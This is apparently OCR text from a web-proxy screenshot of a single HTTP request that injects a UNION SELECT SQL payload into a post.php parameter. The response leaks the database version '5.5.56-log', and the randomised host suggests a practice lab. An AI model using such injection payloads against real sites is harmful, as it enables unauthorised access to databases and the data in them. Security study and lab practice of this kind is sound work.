 Request
Pretty Raw Hex
\n
1 GET /post.php?post=1+union+select+null,null,version(),null,null,null,null--+- HTTP/2
2 Host: qxza4cdn42kpogr1g7cwsvoxx.eu-central-4.
3 Cookie: PHPSESSID=bb8crqehs0v7419bgbgbn8e6t6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.58 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://qxza4cdn42kpogr1g7cwsvoxx.eu-central-4
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
Victor Alagwu 2016-11-06
Hello, each day of my life is a story
JP 2016-12-14
Na so
5.5.56-log
s